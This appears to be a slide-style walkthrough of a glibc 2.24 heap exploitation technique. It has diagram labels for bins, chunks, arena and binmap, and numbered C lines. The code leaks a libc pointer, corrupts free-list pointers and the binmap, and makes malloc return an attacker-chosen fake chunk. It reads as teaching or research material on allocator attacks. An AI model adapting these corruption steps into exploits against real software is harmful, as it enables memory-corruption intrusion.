 unsorted bin
smallbin[7]
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
unsorted bin
INTM - 0x10
....
INTM_CHUNK
prev_size
0x101
INTM
fd
leak - 0xa20
....
bk
fd
SC
bk
fd
bk
SC
fd
&narenas-0x10
prev_size
size
&narenas
fd
0xa20
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
unsorted bin
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
binmap-chunk
prev_size
0x200
BINMAP
unsorted bin
bk
0xffffffffffffffff
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);